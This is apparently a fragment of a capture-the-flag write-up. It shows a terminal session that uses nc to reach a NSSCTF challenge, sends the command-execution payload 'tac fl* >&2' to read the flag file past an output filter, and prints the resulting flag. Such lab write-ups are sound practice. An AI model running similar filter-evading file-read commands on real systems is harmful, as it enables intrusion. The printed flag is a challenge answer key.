 yll@yll-virtual-machine:~/桌面$ nc node4.anna.nssctf.cn 28571
input your command to execute:
tac fl* >&2
NSSCTF{ba66158e-d668-4fca-8b1d-25c5c6bc1788}